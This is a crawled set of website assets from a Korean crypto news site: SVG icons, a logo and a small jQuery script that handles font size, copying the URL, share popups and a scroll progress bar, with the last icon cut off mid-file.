<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 107.5 110.2" style="enable-background:new 0 0 107.5 110.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#000000;stroke-width:9;stroke-miterlimit:10;}
</style>
<circle class="st0" cx="45.3" cy="45.3" r="40.1"/>
<polygon points="67,76.3 100.1,109.3 107.1,102.3 73,68.1 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/member_icon.svg
body_size: 2859
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_레이어_1" data-name="레이어 1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 568 568">
  <defs>
    <style>
      .cls-1 {
        font-family: NanumSquareEB, NanumSquare;
        font-size: 130px;
        isolation: isolate;
        letter-spacing: 0em;
      }

      .cls-1, .cls-2 {
        fill: #000;
      }

      .cls-2, .cls-3, .cls-4 {
        stroke-width: 0px;
      }

      .cls-3, .cls-5 {
        fill: none;
      }

      .cls-6 {
        stroke-miterlimit: 10;
        stroke-width: 25px;
      }

      .cls-6, .cls-4, .cls-7 {
        fill: #fff;
      }

      .cls-6, .cls-7 {
        stroke: #000;
      }

      .cls-5 {
        stroke: #777;
        stroke-width: 2px;
      }

      .cls-5, .cls-7 {
        stroke-miterlimit: 10;
      }

      .cls-7 {
        stroke-width: 25px;
      }
    </style>
  </defs>
  <path class="cls-5" d="M522.7,563H45.8c-22.2,0-40.3-18.1-40.3-40.3V45.8C5.5,23.6,23.6,5.5,45.8,5.5h476.9c22.2,0,40.3,18.1,40.3,40.3v476.9c0,22.2-18.1,40.3-40.3,40.3Z"/>
  <path class="cls-2" d="M494.5,995.1v-64.1l106.9,85.5-106.9,85.5v-64.1h-192.5v-42.8h192.5ZM333.2,1080.6h45.4c35.6,87.6,135.4,129.7,222.9,94.2,64.5-26.2,106.7-88.8,106.8-158.3,0-94.5-76.5-171.1-171-171.2-69.8,0-132.6,42.3-158.7,107h-45.4c27.2-86.8,108.3-149.7,204-149.7s213.8,95.7,213.8,213.8-95.7,213.9-213.8,213.9c-95.7,0-176.8-62.9-204-149.7Z"/>
  <rect class="cls-4" x="774.3" y="580.2" width="277" height="136.2"/>
  <rect class="cls-3" x="786.5" y="582.3" width="450.8" height="155"/>
  <text class="cls-1" transform="translate(786.5 688.6)"><tspan x="0" y="0">SNS</tspan></text>
  <path class="cls-4" d="M198.4,297.4l-71.6,14.9-44.6,43-13.3,38.3v50.9c0,3.2,3.9,29.7,3.9,29.7l1.6,10.2s193.3,6.3,196.4,6.3,50.9-4.7,50.9-4.7l22.7-21.9s51.7,7,54.8,7,36.8-3.9,36.8-3.9l8.6-8.6,3.9-52.4-3.9-38.3-9.4-26.6-32.9-24.3s-12.5-10.2-18.8-10.2-50.9-3.1-54.8-3.1-16.4.8-16.4.8l-19.6,4.7-17.2,3.9-3.9,8.6-21.1-19.6-39.9-7-12.2,2.3Z"/>
  <polygon class="cls-2" points="523.8 102.8 487.5 102.8 487.5 65.8 464.8 65.8 464.8 102.8 428.1 102.8 428.1 125.5 464.8 125.5 464.8 161.5 487.5 161.5 487.5 125.5 523.8 125.5 523.8 102.8"/>
  <g>
    <circle class="cls-6" cx="352.5" cy="230.5" r="76.3"/>
    <circle class="cls-7" cx="207.8" cy="210.9" r="91.2"/>
    <path class="cls-2" d="M400.3,304.5l-14.1-7-8.6,1.2-27.8,1.2-4.8,3.2-39.1-1.6c-6.1,1.2-14.7,5.5-18.8,7.7-14.8-8.3-26.4-11.6-26.4-11.6l-33.7-.8-20.9,1-20.9-1-33.7.8s-81.9,23.5-87.7,101.2l.5,103.8h283.3v-18.3h117.4l.3-4.4v-83.7c.3-.2,2.7-66.3-65-91.7ZM330.2,319.3h44.6s61.4,11,67.3,70.8v73.7h-94l.3-65.2c-2.6-35.2-20.8-59.3-40-75.1,7.9-3.1,21.8-4.2,21.8-4.2ZM325,481.1H87.6v-80.9s2.1-70.4,90.3-84.5l28.4-.6,28.4.6c88.2,14.1,90.3,84.5,90.3,84.5v80.9Z"/>
  </g>
  <line class="cls-7" x1="938.8" y1="195" x2="1436.5" y2="457.9"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/logo/blockstreet_logo_gray.svg
body_size: 3820
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 453.2 74.7" style="enable-background:new 0 0 453.2 74.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#ADB1B4;}
</style>
<g>
	<path class="st0" d="M122.3,69.2c0,0,17.4,7.5,79.6,2.4c0,0,20.5-2.9,30.3-11.7c0,0-32.1,9.8-58.1,9.4c0,0-33.4,0.5-49.8-4.9
		L122.3,69.2z"/>
	<g>
		<path class="st0" d="M50,44.7c0,9-7.2,14.2-20.8,14.2h-27V6.8h25.5c13,0,19.7,5.4,19.7,13.5c0,5.2-2.7,9.2-6.9,11.5
			C46.2,33.7,50,38.1,50,44.7z M14.1,15.9v12.3h12c5.9,0,9.1-2.1,9.1-6.2s-3.2-6.1-9.1-6.1C26.1,15.9,14.1,15.9,14.1,15.9z
			 M37.8,43.4c0-4.4-3.3-6.5-9.6-6.5H14.1v12.9h14.1C34.5,49.8,37.8,47.9,37.8,43.4z"/>
		<path class="st0" d="M57.4,3.3l11.2,0.3l0,55.2H57.4V3.3z"/>
		<path class="st0" d="M75.9,38.3c0-12.1,9.3-20.6,22-20.6s22,8.6,22,20.6s-9.2,20.6-22,20.6C85.2,58.9,75.9,50.3,75.9,38.3z
			 M108.2,38.3c0-6.9-4.4-11.1-10.2-11.1s-10.3,4.2-10.3,11.1S92.2,49.3,98,49.3C103.8,49.4,108.2,45.2,108.2,38.3z"/>
		<path class="st0" d="M123.8,38.3c0-12.1,9.3-20.6,22.3-20.6c8.4,0,15,3.6,17.9,10.2l-9,4.8c-2.2-3.8-5.4-5.5-9-5.5
			c-5.9,0-10.5,4.1-10.5,11.1s4.6,11.1,10.5,11.1c3.6,0,6.9-1.6,9-5.5l9,4.9c-2.9,6.4-9.5,10.1-17.9,10.1
			C133.1,58.9,123.8,50.3,123.8,38.3z"/>
		<path class="st0" d="M186.8,43.2l-5.9,5.5v10.2h-11.3V3.1l11.3,0.5v31.3l17.3-16.1H212l-16.7,17l18.2,23.1h-14.1L186.8,43.2z"/>
		<path class="st0" d="M321.6,15.8v9.5c-0.9-0.2-1.6-0.2-2.3-0.2c-7.6,0-12.4,4.5-12.4,13.2v20.7h-10V16.3h9.5v6.2
			C309.3,18,314.5,15.8,321.6,15.8z"/>
		<path class="st0" d="M368.5,40.2h-33.4c1.2,6.2,6.4,10.2,13.8,10.2c4.8,0,8.5-1.5,11.6-4.6l5.4,6.1c-3.8,4.5-9.8,6.9-17.1,6.9
			c-14.3,0-23.5-9.2-23.5-21.8s9.3-21.8,22-21.8c12.5,0,21.5,8.7,21.5,22C368.7,38.1,368.6,39.3,368.5,40.2z M335,33.6h24.2
			c-0.8-6.1-5.5-10.4-12-10.4C340.7,23.2,336,27.4,335,33.6z"/>
		<path class="st0" d="M417.2,40.2h-33.4c1.2,6.2,6.4,10.2,13.8,10.2c4.8,0,8.5-1.5,11.6-4.6l5.4,6.1c-3.8,4.5-9.8,6.9-17.1,6.9
			c-14.3,0-23.5-9.2-23.5-21.8s9.3-21.8,22-21.8c12.4,0,21.5,8.7,21.5,22C417.4,38.1,417.3,39.3,417.2,40.2z M383.7,33.6h24.2
			c-0.8-6.1-5.5-10.4-12-10.4C389.4,23.2,384.7,27.4,383.7,33.6z"/>
		<path class="st0" d="M57.4,3.8c0,0-2.1-1-3.1-1c0,0-2-0.9,0.3-0.9l14,0.1l0,2.2H57.8L57.4,3.8z"/>
		<path class="st0" d="M169.7,3.8c0,0-2.1-1-3.1-1c0,0-2-0.9,0.3-0.9L181,1.9l-0.1,2.2h-10.8L169.7,3.8z"/>
		<g>
			<path class="st0" d="M451.6,56c-2.4,1.9-6,2.9-9.6,2.9c-9.3,0-14.7-4.9-14.7-14.4V24h-7v-8h7V6.3h10V16h11.4v8h-11.4v20.3
				c0,4.2,2.1,6.4,5.9,6.4c2.1,0,4.1-0.6,5.6-1.8L451.6,56z"/>
			<path class="st0" d="M427.4,6.3c0,0-3.4-1.5-4.3-1.5c0,0-2-0.9,0.3-0.9l13.9-0.1l0.1,3.1l-8.3-0.4L427.4,6.3z"/>
		</g>
		<g>
			<path class="st0" d="M289.6,56c-2.4,1.9-6,2.9-9.6,2.9c-9.3,0-14.7-4.9-14.7-14.4V24h-7v-8h7V6.3h10V16h11.4v8h-11.4v20.3
				c0,4.2,2.1,6.4,5.9,6.4c2.1,0,4.1-0.6,5.6-1.8L289.6,56z"/>
			<path class="st0" d="M265.4,6.3c0,0-3.4-1.5-4.3-1.5c0,0-2-0.9,0.3-0.9l13.9-0.1l0.1,3.1l-8.3-0.4L265.4,6.3z"/>
		</g>
		<path class="st0" d="M297.8,17.1c0,0-1.2-1.5-2.2-1.5c0,0-2.7-0.9-0.4-0.9l11.2-0.1l0,2.9l-7.6-0.3L297.8,17.1z"/>
	</g>
	<path class="st0" d="M256.9,41.1C256.9,41.1,256.9,41.1,256.9,41.1L256.9,41.1c-2.9-13.6-24.7-7.6-24.7-14.7c0-2.3,2.3-4.2,7.7-4.2
		c3.8,0,7.9,0.8,11.9,3.3l4-9.2c-3.9-2.5-10.3-3.9-16-3.9c-12.1,0-19.2,6-19.2,14.5c0,13.1,13.5,12.6,20.6,14.3l1.6,0.5
		c3.5,2.5,1.4,3.8,0.6,5.3c-1.1,2.1-7.8,9-11.1,12.2c-2.8,2.7-6.7,5.8-16.1,8.9l-10.2,2.8c5.1-0.7,7.7-1.1,13.3-2.3
		c15.1-3.1,30.4-11.5,36.2-22.5C256.2,45.2,257.2,42.9,256.9,41.1L256.9,41.1C256.9,41.1,256.9,41.1,256.9,41.1z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/member/user_btn.svg
body_size: 861
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="_레이어_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"><defs><style>.cls-1{stroke-width:0px;}.cls-2{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:35px;}</style></defs><circle class="cls-2" cx="249" cy="158" r="136.43"/><path class="cls-1" d="M303.57,288.3l-13.64,2.04-15.44-1.7-.88,3.97h-10.32c-1.87-5.46-7.04-9.4-13.13-9.4s-11.16,3.85-13.07,9.23h-9.46l-.88-3.97-15.92,1.76-12.9-1.93C35.91,327.04,37.09,481.8,37.09,481.8c0,5.82,3.59,10.8,8.67,12.87,1.52.65,3.18,1.02,4.94,1.02.02,0,.03,0,.05,0,.08,0,.16.01.24.01,7.67,0,13.89-6.22,13.89-13.89,26.61-178.63,185.28-170.8,185.28-170.8.39,0,.77-.03,1.15-.06l.02.06s158.67-7.83,185.28,170.8c0,5.78,3.54,10.74,8.57,12.83,1.63.77,3.44,1.22,5.36,1.22,2.23,0,4.33-.59,6.14-1.62,4.57-2.27,7.72-6.98,7.72-12.43,0,0,1.17-154.76-160.83-193.5Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/close_icon.svg
body_size: 491
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 568 568" style="enable-background:new 0 0 568 568;" xml:space="preserve">
<polygon points="540.9,68.2 68.6,539.7 30.2,501.3 501.7,29 "/>
<polygon points="540.9,501.3 504.1,539.7 30.2,67 69.3,29 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/sticky/telegram_icon.svg
body_size: 1021
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 568 568" style="enable-background:new 0 0 568 568;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#29A1D3;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M549.4,563H19.1c-7.5,0-13.6-6.1-13.6-13.6V19.1c0-7.5,6.1-13.6,13.6-13.6h530.3c7.5,0,13.6,6.1,13.6,13.6
		v530.3C563,556.9,556.9,563,549.4,563z"/>
</g>
<path class="st1" d="M107.4,275.5L324.8,186c21.5-9.3,94.2-39.2,94.2-39.2s33.6-13.1,30.8,18.7c-0.9,13.1-8.4,58.8-15.9,108.2
	l-23.3,146.5c0,0-1.9,21.5-17.7,25.2s-42-13.1-46.7-16.8c-3.7-2.8-70-44.8-94.2-65.3c-6.5-5.6-14-16.8,0.9-29.9
	c33.6-30.8,73.7-69,98-93.3c11.2-11.2,22.4-37.3-24.3-5.6l-131.6,88.6c0,0-14.9,9.3-42.9,0.9c-28-8.4-60.6-19.6-60.6-19.6
	S69.1,290.5,107.4,275.5L107.4,275.5z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/view/twitter_view_icon.svg
body_size: 912
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.9.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 568 568" style="enable-background:new 0 0 568 568;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#7F7F7F;stroke-width:8;stroke-miterlimit:10;}
	.st1{fill:#7F7F7F;}
</style>
<path class="st0" d="M522,561.5H48c-22.1,0-40-18-40-40v-474c0-22.1,18-40,40-40h474c22.1,0,40,18,40,40v473.9
	C562,543.5,544,561.5,522,561.5z"/>
<g id="layer1" transform="translate(52.390088,-25.058597)">
	<path id="path1009" class="st1" d="M86.6,174.5l116.4,155.6L85.8,456.7h26.4l102.5-110.8l82.8,110.8h89.7L264.3,292.3l109-117.8
		H347l-94.4,102l-76.3-102H86.6z M125.3,194h41.2l182,243.3h-41.2L125.3,194z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/member/login_icon.svg
body_size: 3634
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_레이어_1" data-name="레이어 1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 568 568">
  <defs>
    <style>
      .cls-1, .cls-2, .cls-3 {
        stroke-width: 0px;
      }

      .cls-1, .cls-4 {
        fill: #000;
      }

      .cls-2, .cls-5 {
        fill: none;
      }

      .cls-6 {
        stroke-miterlimit: 10;
        stroke-width: 25px;
      }

      .cls-6, .cls-3, .cls-7 {
        fill: #fff;
      }

      .cls-6, .cls-7 {
        stroke: #000;
      }

      .cls-5 {
        stroke: #777;
        stroke-width: 2px;
      }

      .cls-5, .cls-7 {
        stroke-miterlimit: 10;
      }

      .cls-4 {
        font-family: NanumSquareEB, NanumSquare;
        font-size: 130px;
        isolation: isolate;
        letter-spacing: 0em;
      }

      .cls-7 {
        stroke-width: 25px;
      }
    </style>
  </defs>
  <path class="cls-5" d="M522.7,563H45.8c-22.2,0-40.3-18.1-40.3-40.3V45.8C5.5,23.6,23.6,5.5,45.8,5.5h476.9c22.2,0,40.3,18.1,40.3,40.3v476.9c0,22.2-18.1,40.3-40.3,40.3Z"/>
  <path class="cls-1" d="M750.4,858.9v-64.1l106.9,85.5-106.9,85.5v-64.1h-192.5v-42.8h192.5ZM589.1,944.4h45.4c35.6,87.6,135.4,129.7,222.9,94.2,64.5-26.2,106.7-88.8,106.8-158.3,0-94.5-76.5-171.1-171-171.2-69.8,0-132.6,42.3-158.7,107h-45.4c27.2-86.8,108.3-149.7,204-149.7s213.8,95.7,213.8,213.8-95.7,213.9-213.8,213.9-176.8-62.9-204-149.7Z"/>
  <path class="cls-3" d="M-423.8,708.3l-71.6,14.9-44.6,43-13.3,38.3v50.9c0,3.2,3.9,29.7,3.9,29.7l1.6,10.2s193.3,6.3,196.4,6.3,50.9-4.7,50.9-4.7l22.7-21.9s51.7,7,54.8,7,36.8-3.9,36.8-3.9l8.6-8.6,3.9-52.4-3.9-38.3-9.4-26.6-32.9-24.3s-12.5-10.2-18.8-10.2-50.9-3.1-54.8-3.1-16.4.8-16.4.8l-19.6,4.7-17.2,3.9-3.9,8.6-21.1-19.6-39.9-7-12.2,2.3Z"/>
  <g>
    <circle class="cls-6" cx="-269.6" cy="641.4" r="76.3"/>
    <circle class="cls-7" cx="-414.4" cy="621.8" r="91.2"/>
    <path class="cls-1" d="M-221.9,715.4l-14.1-7-8.6,1.2-27.8,1.2-4.8,3.2-39.1-1.6c-6.1,1.2-14.7,5.5-18.8,7.7-14.8-8.3-26.4-11.6-26.4-11.6l-33.7-.8-20.9,1-20.9-1-33.7.8s-81.9,23.5-87.7,101.2l.5,103.8h283.3v-18.3h117.4l.3-4.4v-83.7c.3-.2,2.7-66.3-65-91.7ZM-292,730.2h44.6s61.4,11,67.3,70.8v73.7h-94l.3-65.2c-2.6-35.2-20.8-59.3-40-75.1,7.9-3.1,21.8-4.2,21.8-4.2ZM-297.2,892h-237.4v-80.9s2.1-70.4,90.3-84.5l28.4-.6,28.4.6c88.2,14.1,90.3,84.5,90.3,84.5v80.9Z"/>
  </g>
  <g>
    <rect class="cls-3" x="-488.3" y="820.5" width="277" height="136.2"/>
    <rect class="cls-2" x="-476.1" y="822.6" width="450.8" height="155"/>
  </g>
  <text class="cls-4" transform="translate(-448.3 934.3)"><tspan x="0" y="0">MY</tspan></text>
  <text class="cls-4" transform="translate(-446 934.6)"><tspan x="0" y="0">MY</tspan></text>
  <path class="cls-1" d="M373.7,445h-200.3c-3.2.3-6.1-.5-6.1-.5-11.1-3.3-15.2-9.4-15.2-9.4-5.9-6-6.9-15-6.9-15v-4.6c-.1,0-.1-81.7-.1-81.7v-125.4c-.1,0,.2-41.6.2-41.6.7-9.9,8.6-17.6,8.6-17.6,7.2-8.2,18.3-8.6,18.3-8.6h31.7l40.5-.2,43.1.2h49.6c0,.1,36.5.2,36.5.2h1.7c9-.9,16.1-8.5,16.1-17.8s-7.9-17.8-17.8-17.8h-.5c0,0-46.5,0-46.5,0h-129.4l-26.8.2c-5.9,0-14.7,2.6-14.7,2.6-24.3,8.5-33.8,24.4-33.8,24.4-12,16.8-11.7,34.6-11.7,34.6v248.2c0,8.3,1.4,14.9,1.4,14.9,3.7,19.5,18,32.1,18,32.1,19.4,19.3,44.4,18.3,44.4,18.3h199.7c9.8.1,17.7-7.9,17.7-17.7s-8-17.8-17.7-17.8Z"/>
  <path class="cls-1" d="M256,280.7l70.4-65.3h0l11.5-10.8h.2c3.2-3.5,7.7-5.6,12.7-5.6,9.7,0,17.5,7.8,17.5,17.5s-1.9,9-4.9,12.1h.1l-50.1,47,153.1-.3c.4,0,.9-.1,1.3-.1,9.6,0,17.4,7.9,17.4,17.6s-7.8,17.6-17.3,17.6h-154.5l48.6,45.3c4,3.2,6.5,8.1,6.5,13.5,0,9.6-7.9,17.4-17.5,17.4s-9.2-1.9-12.3-5h0l-83.7-78c-3.9-4.4-3.9-11.5-3.9-11.5.2-5.9,4.9-11.4,4.9-11.4Z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/nav/coinnews_icon.svg
body_size: 2310
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#515151;}
	.st1{fill:#084D89;}
</style>
<g>
	<g>
		<path class="st0" d="M755.4,633.5L755.4,633.5l-710.2,0c-21.3,0-38.5-17.3-38.5-38.5V97.5C6.6,76.3,23.9,59,45.2,59l710.2,0
			c21.3,0,38.5,17.3,38.5,38.5V595C793.9,616.2,776.6,633.5,755.4,633.5z M45.2,76c-11.9,0-21.5,9.6-21.5,21.5V595
			c0,11.8,9.6,21.5,21.5,21.5l710.2,0c11.9,0,21.5-9.6,21.5-21.5V97.5c0-11.8-9.6-21.5-21.5-21.5L45.2,76z"/>
	</g>
	<g>
		<path class="st0" d="M783.5,557.5H17c-4.7,0-8.5-3.8-8.5-8.5c0-4.7,3.8-8.5,8.5-8.5h766.5c4.7,0,8.5,3.8,8.5,8.5
			C792.1,553.7,788.2,557.5,783.5,557.5z"/>
	</g>
	<g>
		<path class="st0" d="M454.3,696.3h-108c-4.7,0-8.5-3.8-8.5-8.5v-62.1c0-4.7,3.8-8.5,8.5-8.5h108c4.7,0,8.5,3.8,8.5,8.5v62.1
			C462.8,692.5,459,696.3,454.3,696.3z M354.8,679.3h90.9v-45h-90.9V679.3z"/>
	</g>
	<g>
		<path class="st0" d="M559.1,753.8c0,0-0.1,0-0.1,0H241.6c-3.1,0-5.9-1.7-7.4-4.4c-1.5-2.7-1.5-6,0.2-8.6l34.6-56.7
			c1.5-2.5,4.3-4.1,7.3-4.1h248.3c3,0,5.7,1.6,7.3,4.1l33.8,55.5c1.3,1.5,2.1,3.4,2.1,5.6C567.6,750,563.8,753.8,559.1,753.8z
			 M256.8,736.7h287l-24.2-39.6H280.9L256.8,736.7z"/>
	</g>
	<g>
		<g>
			<path class="st0" d="M616.6,469.9H187.3c-4.7,0-8.5-3.8-8.5-8.5V164.9c0-4.7,3.8-8.5,8.5-8.5h429.4c4.7,0,8.5,3.8,8.5,8.5v296.5
				C625.2,466.1,621.3,469.9,616.6,469.9z M195.8,452.9h412.3V173.4H195.8V452.9z"/>
		</g>
		<g>
			<path class="st0" d="M616.6,238.2H193.2c-4.7,0-8.5-3.8-8.5-8.5s3.8-8.5,8.5-8.5h423.4c4.7,0,8.5,3.8,8.5,8.5
				S621.3,238.2,616.6,238.2z"/>
		</g>
		<rect x="273.8" y="281.4" class="st1" width="47.8" height="47.8"/>
		<rect x="273.8" y="361.1" class="st1" width="47.8" height="47.8"/>
		<rect x="378.4" y="281.4" class="st1" width="47.8" height="47.8"/>
		<rect x="378.4" y="361.1" class="st1" width="47.8" height="47.8"/>
		<rect x="482.9" y="281.4" class="st1" width="47.8" height="47.8"/>
		<rect x="482.9" y="361.1" class="st1" width="47.8" height="47.8"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://img.blockstreet.co.kr/assets/js/view.js?v=1769113125
body_size: 2591
content:

$(function(){

    $(".fs-wrap li button").on("click", function(){

        $(".fs-wrap li button").removeClass("on");
        var fontSize = $(this).attr("data-size");
        $(".view-body").css("font-size", fontSize + "rem");
        $(".view-body h3").css("font-size", fontSize + "rem");
        $(this).addClass("on");

    });

    function clip(){
        var url = '';
        var textarea = document.createElement("textarea");
        document.body.appendChild(textarea);
        url = window.document.location.href;
        textarea.value = url;
        textarea.select();
        document.execCommand("copy");
        document.body.removeChild(textarea);
        alert("URL이 복사되었습니다.");
    };

    function stickyClose(){
        $(".share-popup").css("display","none");
        $(".font-size-popup").css("display","none");
    };

    $(".layer-clip p").click(function(){
        stickyClose();
        clip();
    });

    $(".layer-share p").click(function(){
        $(".font-size-popup").css("display","none");
        $(".share-popup").css({
            display:"block",
        });
    });

    $(".layer-font-size p").click(function(){
        $(".share-popup").css("display","none");
        $(".font-size-popup").css({
            display:"block",
        });
    });

    $(".sticky-close-button").click(function(){
        stickyClose();
    });

    $(".fs-wrap li button").click(function(){
        $(".fs-wrap li button").css({
            background:"none",
        });
        $(this).css({
            color:"#111",
            background:"#e2e2e2"
        });
    });
    $(".fs-wrap li").eq(2).children("button").css("background","#e2e2e2");

});

var view_headline = $("h2 span").text();
var lastScroll = 0;

$(window).scroll(function (){

    var win_w = $(window).width();
    var win_h = $(window).height();
    var now   = $(this).scrollTop();
    var st       = $(this).scrollTop();

    if(now>100){

        $(".view-header h2").addClass('headline-top');

    }else{

        $(".view-header h2").removeClass('headline-top');

    }

    if (st > lastScroll && win_w < 900){

        $(".sticky-menu").css({zIndex:"10"});

    }else{

        $(".sticky-menu").css({zIndex:"9"});

    }

    lastScroll = st;

    var wintop = $(window).scrollTop(), docheight = $('article').height(), winheight = $(window).height();
    var totalScroll = (wintop/(docheight-winheight))*100;
    $(".progress-bar").css("width",totalScroll+"%");

});

--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/sticky/kakaotalk_icon.svg
body_size: 2082
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 568 568" style="enable-background:new 0 0 568 568;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F2E135;}
	.st1{fill:#362121;}
</style>
<g>
	<path class="st0" d="M522.7,563H45.8c-22.2,0-40.3-18.1-40.3-40.3V45.8c0-22.2,18.1-40.3,40.3-40.3h476.9
		c22.2,0,40.3,18.1,40.3,40.3v476.9C563,544.9,544.9,563,522.7,563z"/>
	<path class="st1" d="M282.6,92C163.7,92,67.4,168.2,67.4,262.2c0,61.2,40.8,114.8,102.1,144.8c-4.5,16.8-16.3,60.9-18.7,70.3
		c-2.9,11.7,4.3,11.5,9,8.4c3.7-2.5,59-40,82.8-56.3c12.9,1.9,26.3,2.9,39.9,2.9c118.9,0,215.2-76.2,215.2-170.2
		C497.8,168.2,401.5,92,282.6,92"/>
	<g>
		<path class="st0" d="M196,212H133c-5.9,0-10.7,4.8-10.7,10.7c0,5.9,4.8,10.7,10.7,10.7h20.5v75.4c0,2.7,1.1,5.4,3.1,7.4
			c1.9,1.9,4.6,3.1,7.4,3.1h2.3c2.7,0,5.4-1.1,7.3-3c2-2,3.1-4.6,3.1-7.4v-75.4H196c5.9,0,10.7-4.8,10.7-10.7
			C206.7,216.8,201.9,212,196,212z"/>
		<path class="st0" d="M347.2,299.2H318v-77c0-6.4-5.2-11.6-11.6-11.6c-6.4,0-11.6,5.2-11.6,11.6v83c0,0.6,0.1,1.2,0.2,1.9
			c-0.1,0.6-0.2,1.2-0.2,1.9c0,5.4,4.3,9.7,9.7,9.7h42.8c5.4,0,9.7-4.4,9.7-9.7C356.9,303.5,352.6,299.2,347.2,299.2z"/>
		<path class="st0" d="M440.8,302.7l-32.6-42.8l29.5-29.5c4-4,4-10.5,0-14.5c-4-4-10.5-4-14.5,0l-36.5,36.5v-30.2
			c0-6.4-5.2-11.6-11.6-11.6c-6.4,0-11.6,5.2-11.6,11.6v85.6c0,6.4,5.2,11.6,11.6,11.6c6.4,0,11.6-5.2,11.6-11.6v-26.4l6.6-6.6
			l30.9,40.5c3.4,4.6,10,5.5,14.5,2.1C443.3,313.8,444.2,307.3,440.8,302.7z"/>
		<path class="st0" d="M286,305.5l-31.4-85.8c0,0-0.1-0.1-0.1-0.1c-2-5.2-7.8-9-14.7-9c-7.7,0-14,4.7-15.2,10.8
			c-0.2,0.5-0.4,0.9-0.6,1.4l-30.8,82.7c-1.9,5.4,1,11.4,6.4,13.3c5.4,1.9,11.4-1,13.3-6.4l5.3-15.2h42.9l5.3,15.2
			c1.9,5.4,7.8,8.3,13.3,6.4C285.1,316.8,288,310.9,286,305.5z M225,277.7l14.4-41.2c0.2,0,0.3,0,0.5,0l14.4,41.1H225z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/nav/notice_icon.svg
body_size: 2951
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#515151;}
	.st1{fill:#084D89;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M609.5,729.3H93.8c-5.3,0-9.5-4.2-9.5-9.5V102.2c0-5.3,4.2-9.5,9.5-9.5h515.7c5.3,0,9.5,4.2,9.5,9.5v297.5
				c0,5.3-4.2,9.5-9.5,9.5s-9.5-4.2-9.5-9.5v-288H103.2v598.8h496.8V503.7c0-5.3,4.2-9.5,9.5-9.5c5.3,0,9.5,4.2,9.5,9.5v216.1
				C619,725.1,614.8,729.3,609.5,729.3z"/>
		</g>
		<g>
			<g>
